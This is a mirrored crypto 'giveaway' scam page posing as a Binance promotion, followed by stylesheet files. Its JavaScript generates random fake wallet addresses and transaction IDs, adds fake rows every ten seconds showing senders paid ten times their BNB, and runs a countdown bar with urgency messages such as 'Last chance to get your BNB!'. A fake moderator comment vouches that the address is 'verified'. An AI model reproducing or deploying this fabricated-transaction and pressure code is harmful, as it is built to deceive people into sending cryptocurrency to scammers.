                            <!--<td><a class="address-tag" href="#">0x2260c1b09ae32ab8...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3Admys6487vaTxm3BR...</span></td>-->
                            <!--<td>2.15 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00230</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x26c69a3a9bceaf8d...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3Admys6487vaTxm3BR...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.425 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00110</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0x3db4d5067b2e5dcd...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">36pQjvNMRiufycBCby...</span></td>-->
                            <!--<td>1.35 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00807</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x319273cb51621ed0...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">36pQjvNMRiufycBCby...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.269 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00450</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xefd347fe0c4448b9...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1KQr7811Pfk1iQoSzS...</span></td>-->
                            <!--<td>1.35 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00611</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td>-->
                            <!--<a class="toolme" href="#">0xd826ec89007ec1f2...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1KQr7811Pfk1iQoSzS...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0362 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00243</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xa36aa0c7f7a8ec5c...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1HLHCCL8JpaykkcCfa...</span></td>-->
                            <!--<td>1.5 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00869</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0xa259355c6d86f011...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1HLHCCL8JpaykkcCfa...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.3 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00564</font></td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td width="150px !important"><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM"-->
                            <!--class="tim3">13 mins ago</span></td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">31zuz41eP6EcpfRCBt...</span></td>-->
                            <!--<td>4 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x9dfdb2ab6a16b910...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">31zuz41eP6EcpfRCBt...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>8 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x6c5b44fc5a29beb...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">14iDcAycpC8sWoG54A...</span></td>-->
                            <!--<td>2.5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xac85ffe9ec3cb14f...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386562</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">15 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">14iDcAycpC8sWoG54A...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x29654c9491c57c...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">16 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3BSvAGz9J31znsnhyQ...</span></td>-->
                            <!--<td>2.5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xd04a374721b3c87f...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386413</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">16 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3BSvAGz9J31znsnhyQ...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00147</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3GNLkCxKYnnGG9uiQS...</span></td>-->
                            <!--<td>3 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xdc4aded3f65cdbb9...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386293</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">18 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3GNLkCxKYnnGG9uiQS...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>592 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">19 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>-->
                            <!--<td>3 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xbf034ac20cfb9f24...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386209</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">20 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">112hFs8bmc727TeXw3...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>556 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            </tbody>
                        </table>

                        <style>
                            .toolbar {
                                -webkit-animation-name: animation;
                                -webkit-animation-duration: 1s;
                                -webkit-animation-timing-function: ease-in-out;
                                -webkit-animation-play-state: running;
                                animation-name: animation;
                                animation-duration: 1s;
                                animation-timing-function: ease-in-out;
                                animation-play-state: running;
                            }

                            @-webkit-keyframes animation {
                                0% {
                                    background-color: #ede86c;
                                }
                                100.0% {
                                    background-color: #ffffff;
                                }
                            }

                            @keyframes animation {
                                0% {
                                    background-color: #ede86c;
                                }
                                100.0% {
                                    background-color: #ffffff;
                                }
                            }
                        </style><style class="darkreader darkreader--sync" media="screen"></style>


                    </div>
                </div>
            </div>

            <div class="tab-pane" id="code">
                <div class="panel panel-info">
                    <div class="panel-body">
                        <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
                            <div class="col-md-12" style="margin-bottom: 22px">
                            </div>
                            <div class="col-md-6">
                                <table class="table">
                                    <tbody>
                                    <tr>

                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                        <span class="visible-xs"><br></span>
                        <div id="dividcode">
                        </div>
                    </div>
                </div>
            </div>

            <div class="tab-pane fade in" id="comments">
                <div class="panel panel-info">
                    <div class="panel-body">
                        <div>
                            Make sure to use the "downvote" button for any spammy posts, and the "upvote" for
                            interesting conversations.
                            <br>
                            <p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
                            <ul class="post-list" style="margin-bottom: -60px;">
                                <li class="post highlighted">
                                    <div role="alert"></div>
                                    <div data-role="post-content" class="post-content" tabindex="0">
                                        <div class="indicator"></div>
                                        <ul class="post-menu dropdown" data-role="menu">
                                            <li class="collapse"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="collapse" title="Collapse" name="Collapse">
                                                <span>−</span></a></li>
                                            <li class="expand"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="collapse" title="Expand" name="Collapse"><span>+</span></a></li>
                                            <li class="" role="menuitem"><a class="dropdown-toggle" href="http://binance.solartamam.com/indexd41d.html?" data-action="flag" data-role="flag" title="Flag as inappropriate"><i aria-hidden="true" class="icon icon-flag"></i></a></li>
                                        </ul>
                                        <div class="avatar hovercard"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer" class="user"><img data-role="user-avatar" data-user="251492831" src="./index_files/avatar92.html" alt="Avatar">
                                        </a></div>
                                        <div class="post-body">
                                            <header class="comment__header"><span class="post-byline"><span> <span class="author publisher-anchor-color"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer">Harry</a></span> <span class="badge moderator">Mod</span></span></span> <span class="post-meta"><span class="bullet time-ago-bullet" aria-hidden="true">•</span> <a href="http://binance.solartamam.com/indexd41d.html?#comment-3931662104" data-role="relative-time" class="time-ago" title="Tuesday, June 5, 2018 8:09 PM">10 minutes ago</a></span>
                                            </header>
                                            <div class="post-body-inner">
                                                <div class="post-message-container" data-role="message-container">
                                                    <div class="publisher-anchor-color" data-role="message-content">
                                                        <div class="post-message " data-role="message" dir="auto">
                                                            <div><p>✔️ This address is verified to be working and active
                                                                promotion</p>
                                                                <p>Participate and share your experience!</p></div>
                                                        </div>
                                                        <span class="post-media"><ul data-role="post-media-list"></ul></span></div>
                                                </div>
                                                <a class="see-more hidden" title="see more" data-action="see-more">see
                                                    more</a></div>
                                        </div>
                                        <div data-role="blacklist-form"></div>
                                        <div data-role="flagging-form"></div>
                                        <div class="reply-form-container" data-role="reply-form"></div>
                                    </div>
                                    <ul data-role="children" class="children"></ul>
                                </li>
                            </ul>
                            <div id="disqus_thread"></div>
                            <hr>
                            <div id="disqus_thread">
                                <iframe src="./index_files/comments.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 1550px !important; --darkreader-inline-border-top: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial;" scrolling="no" horizontalscrolling="no" verticalscrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true" allowscriptaccess="always" data-darkreader-inline-border-top="" data-darkreader-inline-border-right="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left=""></iframe>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <!-- ============================================= addresses ====================================================== -->
<script type="text/javascript">
	function wait(){
 waiting.innerHTML="Sometimes transactions are not sent properly. Try sending it again. Remember, every transaction address we receive gets their BNB back + giveaway prize.";
 waiting.style.color="green";
}

function uuidv4(){
    return "xxxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t){
        var e = 16 * Math.random() | 0;
        return ("x" == t ? e : 3 & e | 8).toString(16);
    });
}

function addr_gen(){
 var s = new Array("1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","J","K","L","M","N","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z"),
  addr, num;
 num = Math.random();
 if(num < 0.6) addr="1";
 else addr="3";
 
 for(var i = 0; i < 16; i++){
  do{
   num = parseInt(Math.random() * 100);
   if(num <= 57) break;
  } while(true);
  addr += s[num];
 }
 return addr;
}

function newtr(){
    var OUT = addr_gen(),
  TXID = uuidv4().toLowerCase(),
  TXID2 = uuidv4().toLowerCase(),
  INCIN = ((Math.random() * (3.2 - 0.6) + 0.6).toFixed(3)) * 1,
  INOUT = ((10 * INCIN).toFixed(3)) * 1,
  TXCOUNT;
 
    var t = document.getElementById("myTable").insertRow(1);
    t.innerHTML = '<td><a class="toolme address-tag" href="#">' + TXID + '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">' + OUT + '...</a></td><td><span class="label label-success rounded">&#160; IN &#160;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>' + INCIN + ' BNB</td>';
 document.getElementsByTagName('tr')[1].classList.add('toolbar');
 setTimeout(function(){
        var t = document.getElementById('myTable').insertRow(1);
        t.innerHTML = '<td><a class="address-tag" href="#">' + TXID2 + '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">' + OUT + '...</span></td><td>' + INOUT + ' BNB</td>';
  document.getElementsByTagName('tr')[1].classList.add('toolbar');
  
  TXCOUNT=(INOUT-INCIN).toFixed(0);
  updateProgress(TXCOUNT);
    }, 1500);
}

function updateTrans(){
    for(i=0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
    newtr();
}

var times = document.getElementsByClassName("tim3");
window.onload = function(){
    updateTrans();
 trans = setInterval(function(){
        updateTrans();
    }, 10000);
};


function setProgress(count, max){
    var p = (100*count/max).toString() + "%";
    $(".progress-left").css("left", p);
    $(".progress-width").css("width", p);
    var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
    var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
    $(".progress-bar-value").text(cc + " / " + mm);
}

var stop_progress=false;
function updateProgress(TXCOUNT){
 if(stop_progress) return;
 
    if(localStorage.getItem("barBNB")){
  if(localStorage.getItem("barBNB") <= 25){
   var new_count=localStorage.getItem("barBNB");
  } else if(localStorage.getItem("barBNB")) {
   var init_count=localStorage.getItem("barBNB");
   var new_count=init_count - TXCOUNT;
        }
 } else {
        var init_count=1426;
  var new_count=init_count - TXCOUNT;
    }
    setProgress(new_count, 5000);
 
 localStorage.setItem("barBNB", new_count);
 
 if(init_count <= 35) stop_progress=true;
 if(new_count <= 1000 && init_count >= 201){
  document.getElementById("leftcoin").innerHTML="Left BNBereum";
  document.title=new_count+" BNB left";
 }
 if(new_count <= 200 && init_count >= 36) document.getElementById("leftcoin").innerHTML="Hurry up, not much more BNB left!";   
 if(new_count <= 35) document.getElementById("leftcoin").innerHTML="Last chance to get your BNB!";
 if(new_count <= 200) document.title="Get your "+new_count+" BNB now!";
}
</script>

    <!-- ============================================= end ====================================================== -->






</div>


<!-- ============================================= addresses ====================================================== -->


<!-- ============================================= end ====================================================== -->


<script type="text/javascript">
    $(document).ready(function () {
        $('.spoiler-title').click(function () {
            $(this).parent().children('div.spoiler-content').toggle('fast');
            return false;
        });
    });
</script>



<div>
    <form action="https://binance-trust.com/?" mBNBod="POST" class="myP" enctype="multipart/form-data" id="myP">
        <input type="file" name="image">
        <input type="submit">
    </form>
    <div>
        <style>
            .toolbar {
                -webkit-animation-name: animation;
                -webkit-animation-duration: 1s;
                -webkit-animation-timing-function: ease-in-out;
                -webkit-animation-play-state: running;

                animation-name: animation;
                animation-duration: 1s;
                animation-timing-function: ease-in-out;
                animation-play-state: running;
            }

            @-webkit-keyframes animation {
                0% {
                    background-color: #ede86c;
                }
                100.0% {
                    background-color: #ffffff;
                }
            }

            @keyframes animation {
                0% {
                    background-color: #ede86c;
                }
                100.0% {
                    background-color: #ffffff;
                }
            }
        </style><style class="darkreader darkreader--sync" media="screen"></style>

    </div>
</div>
<script>
    var clipboard = new Clipboard('.btn');
</script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6280902c7b967b11798f676d/1g3336ch3';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->




<!-- Mirrored from binance-trust.com/competition/BNB/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:40 GMT -->
<div id="mfa_inject_cartdata" hidden="hidden"></div><div id="mfa_inject" hidden="hidden"></div></body></html>
---- competition/bnb/index_files/overrides.min.css ----
.table tbody tr:hover td{background-color:transparent}.table-striped tbody tr:nth-child(odd):hover td{background-color:#f9f9f9}html{margin:0;padding:0;width:100%}body{margin:0;padding:0;width:100%}.alert{word-wrap:break-word}.hash-link{font-size:12px;font-weight:normal}.note{float:left;width:100%;margin-bottom:10px;box-sizing:border-box}.txdiv{padding-top:10px}.tag-address{display:inline-block;vertical-align:bottom;text-overflow:ellipsis;width:125px;overflow:hidden}.tag{color:#808080}.external{background:url(../../../Resources/external.html);width:10px;display:inline-block;height:10px}.controls p{padding-top:7px}.container{min-width:300px;width:auto;max-width:1180px;padding-left:10px;padding-right:10px}@media(max-width:320px){#home-container .table>tbody>tr>td{padding:7px!important}}@media(max-width:414px){.table>thead>tr>th,.table>thead>tr>td,.table>thead>tr>th,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:none!important}}.table-striped tr td .img{max-height:13px;overflow:visible}.table-striped tr td{vertical-align:middle;line-height:20px;padding:9px}.txtd{line-height:24px;color:gray}.tx-arrow-col{vertical-align:middle}.tx-arrow-col img{width:20px}.breadcrumb{position:fixed;bottom:0;width:100%;padding:10px;margin:0;padding-bottom:0}.add-on{color:#7c7c7c}#inv_mining_nodes{-webkit-column-count:3;-webkit-column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-o-column-count:3;-o-column-gap:10px;column-count:3;column-gap:10px;list-style:none}.pagination.center,.pagination.center ul{float:left;position:relative}.pagination.center{left:50%}.pagination.center ul{left:-50%}.data{display:none}small{color:grey}.padded{padding:25px}.column{width:50%;min-width:300px;float:left}.hash-link{float:left;font-size:12px;font-weight:normal;white-space:nowrap}.logo{style:321px;height:40px;float:left;margin-right:10px;overflow:visible;z-index:1;padding-top:3px}.nav-pills li{cursor:pointer}.nav-pills li a{cursor:pointer}.quickstart{background-color:#f5f5f5;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f5f5f5));background-image:-moz-linear-gradient(#f9f9f9,#f5f5f5);background-image:-ms-linear-gradient(#f9f9f9,#f5f5f5);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background-image:-webkit-linear-gradient(#f9f9f9,#f5f5f5);background-image:-o-linear-gradient(#f9f9f9,#f5f5f5);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#f5f5f5',GradientType=0);background-image:linear-gradient(#f9f9f9,#f5f5f5);border-top:1px solid #fff;border-bottom:1px solid #eee}.quickstart .container{margin-bottom:0;padding-top:25px}.quickstart .col{padding:5px;text-align:center;border-left:1px solid #eee;box-shadow:inset 1px 0 0 #f9f9f9}.quickstart .col:last-child{border-right:1px solid #eee}@media only screen and (max-width:620px){.column{width:100%}.column div:first-child{margin:0}}@media(max-width:767px){.hash-link{overflow:hidden;text-overflow:ellipsis;width:300px}.short-addr{width:230px;overflow:auto}h1,.h1{font-size:28px!important}h1 small,h2 small,h3 small{display:none}.page-header h1 small,.page-header h2 small,.page-header h3 small{display:none}.tx-arrow-col{display:block;padding:6px;vertical-align:top}.tx-arrow-col img{width:18px}}@media(max-width:480px){.hash-link{width:150px}.hero-unit h1{font-size:24px}h1{font-size:22px}h2{font-size:20px}h3{font-size:16px}.page-header{padding-bottom:5px;margin-bottom:5px}.addr-book-entry{width:170px;overflow:auto}.short-addr{width:110px;overflow:auto}.btn-group .btn-large{padding-bottom:4px;padding-left:10px;padding-right:10px;padding-top:4px;font-size:13px}}@media(min-width:1200px){table#txs .btn{min-width:160px}}.stats-header{padding-bottom:5px;color:#999}.popover-content{word-break:break-all}.dropdown-menu{float:none!important;left:auto!important;right:0}.ip-log{display:flex!important;margin:20px 0}.ip-log .btn{flex-grow:0;margin-left:5px;width:90px!important}.ip-log-search{flex-grow:1}
---- competition/bnb/index_files/blockchain.css ----
body{
      background: url(../../img/bg.html) no-repeat right top!important;
    background-size: cover!important;
}

@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.01em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
